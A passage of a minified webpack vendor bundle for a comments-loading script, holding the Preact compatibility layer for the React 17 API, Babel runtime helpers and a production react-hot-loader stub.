n=this,t=e.i;n.componentWillUnmount=function(){j(null,n.l),n.l=null,n.i=null},n.i&&n.i!==t&&n.componentWillUnmount(),e.__v?(n.l||(n.i=t,n.l={nodeType:1,parentNode:t,childNodes:[],appendChild:function(e){this.childNodes.push(e),n.i.appendChild(e)},insertBefore:function(e,t){this.childNodes.push(e),n.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),n.i.removeChild(e)}}),j(d(De,{context:n.context},e.__v),n.l)):n.l&&n.componentWillUnmount()}function je(e,n){var t=d(Te,{__v:e,i:n});return t.containerInfo=n,t}(Re.prototype=new m).__a=function(e){var n=this,t=Ae(n.__v),r=n.o.get(e);return r[0]++,function(o){var _=function(){n.props.revealOrder?(r.push(o),Ue(n,e,r)):o()};t?t(_):_()}},Re.prototype.render=function(e){this.u=null,this.o=new Map;var n=S(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&n.reverse();for(var t=n.length;t--;)this.o.set(n[t],this.u=[1,0,this.u]);return e.children},Re.prototype.componentDidUpdate=Re.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(n,t){Ue(e,t,n)}))};var Le="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,We=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Ie="undefined"!=typeof document,Ve=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(e)};function Fe(e,n,t){return null==n.__k&&(n.textContent=""),j(e,n),"function"==typeof t&&t(),e?e.__c:null}function $e(e,n,t){return L(e,n),"function"==typeof t&&t(),e?e.__c:null}m.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(m.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(n){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:n})}})}));var Be=o.event;function ze(){}function qe(){return this.cancelBubble}function Ge(){return this.defaultPrevented}o.event=function(e){return Be&&(e=Be(e)),e.persist=ze,e.isPropagationStopped=qe,e.isDefaultPrevented=Ge,e.nativeEvent=e};var Je,Ye={configurable:!0,get:function(){return this.class}},Ze=o.vnode;o.vnode=function(e){var n=e.type,t=e.props,r=t;if("string"==typeof n){var o=-1===n.indexOf("-");for(var _ in r={},t){var u=t[_];Ie&&"children"===_&&"noscript"===n||"value"===_&&"defaultValue"in t&&null==u||("defaultValue"===_&&"value"in t&&null==t.value?_="value":"download"===_&&!0===u?u="":/ondoubleclick/i.test(_)?_="ondblclick":/^onchange(textarea|input)/i.test(_+n)&&!Ve(t.type)?_="oninput":/^onfocus$/i.test(_)?_="onfocusin":/^onblur$/i.test(_)?_="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(_)?_=_.toLowerCase():o&&We.test(_)?_=_.replace(/[A-Z0-9]/g,"-$&").toLowerCase():null===u&&(u=void 0),/^oninput$/i.test(_)&&(_=_.toLowerCase(),r[_]&&(_="oninputCapture")),r[_]=u)}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=S(t.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),"select"==n&&null!=r.defaultValue&&(r.value=S(t.children).forEach((function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value}))),e.props=r,t.class!=t.className&&(Ye.enumerable="className"in t,null!=t.className&&(r.class=t.className),Object.defineProperty(r,"className",Ye))}e.$$typeof=Le,Ze&&Ze(e)};var Ke=o.__r;o.__r=function(e){Ke&&Ke(e),Je=e.__c};var Qe={ReactCurrentDispatcher:{current:{readContext:function(e){return Je.__n[e.__c].props.value}}}},Xe="17.0.2";function en(e){return d.bind(null,e)}function nn(e){return!!e&&e.$$typeof===Le}function tn(e){return nn(e)?W.apply(null,arguments):e}function rn(e){return!!e.__k&&(j(null,e),!0)}function on(e){return e&&(e.base||1===e.nodeType&&e)||null}var _n=function(e,n){return e(n)},un=function(e,n){return e(n)},ln=y;function cn(e){e()}function fn(e){return e}function sn(){return[!1,cn]}var an=re;function pn(e,n){var t=n(),r=ee({h:{__:t,v:n}}),o=r[0].h,_=r[1];return re((function(){o.__=t,o.v=n,o.__!==n()&&_({h:o})}),[e,t,n]),te((function(){return o.__!==o.v()&&_({h:o}),e((function(){o.__!==o.v()&&_({h:o})}))}),[e]),t}var dn={useState:ee,useId:se,useReducer:ne,useEffect:te,useLayoutEffect:re,useInsertionEffect:re,useTransition:sn,useDeferredValue:fn,useSyncExternalStore:pn,startTransition:cn,useRef:oe,useImperativeHandle:_e,useMemo:ue,useCallback:ie,useContext:le,useDebugValue:ce,version:"17.0.2",Children:Oe,render:Fe,hydrate:$e,unmountComponentAtNode:rn,createPortal:je,createElement:d,createContext:I,createFactory:en,cloneElement:tn,createRef:v,Fragment:y,isValidElement:nn,findDOMNode:on,Component:m,PureComponent:ge,memo:ke,forwardRef:Se,flushSync:un,unstable_batchedUpdates:_n,StrictMode:y,Suspense:Me,SuspenseList:Re,lazy:He,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Qe}},,function(e,n){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){e.exports=function(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){e.exports=function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){function t(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n,t){var r=t(52);e.exports=function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&r(e,n)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n,t){var r=t(53).default,o=t(32);e.exports=function(e,n){if(n&&("object"===r(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){function t(n){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){e.exports=function(e){if(!e.webpackPolyfill){var n=Object.create(e);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}},function(e,n,t){var r=t(48),o=t(49),_=t(50),u=t(51);e.exports=function(e){return r(e)||o(e)||_(e)||u()},e.exports.__esModule=!0,e.exports.default=e.exports},,,function(e,n,t){"use strict";e.exports=t(59)},function(e,n){e.exports=function(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r},e.exports.__esModule=!0,e.exports.default=e.exports},,,,function(e,n,t){var r=t(44);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n,t){var r=t(44);e.exports=function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){function t(n,r){return e.exports=t=Object.setPrototypeOf||function(e,n){return e.__proto__=n,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n,r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},,,,function(e,n,t){var r=t(58);e.exports=function(e,n){if(null==e)return{};var t,o,_=r(e,n);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(o=0;o<u.length;o++)t=u[o],n.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(e,t)&&(_[t]=e[t])}return _},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n){e.exports=function(e,n){if(null==e)return{};var t,r,o={},_=Object.keys(e);for(r=0;r<_.length;r++)t=_[r],n.indexOf(t)>=0||(o[t]=e[t]);return o},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r,o=(r=t(30))&&"object"==typeof r&&"default"in r?r.default:r;function _(e){return _.warnAboutHMRDisabled&&(_.warnAboutHMRDisabled=!0,console.error("React-Hot-Loader: misconfiguration detected, using production version in non-production environment."),console.error("React-Hot-Loader: Hot Module Replacement is not enabled.")),o.Children.only(e.children)}_.warnAboutHMRDisabled=!1;var u=function e(){return e.shouldWrapWithAppContainer?function(e){return function(n){return o.createElement(_,null,o.createElement(e,n))}}:function(e){return e}};u.shouldWrapWithAppContainer=!1;n.AppContainer=_,n.hot=u,n.areComponentsEqual=function(e,n){return e===n},n.setConfig=function(){},n.cold=function(e){return e},n.configureComponent=function(){}}])]);
//# sourceMappingURL=vendors_loadComments.0.18.1.js.map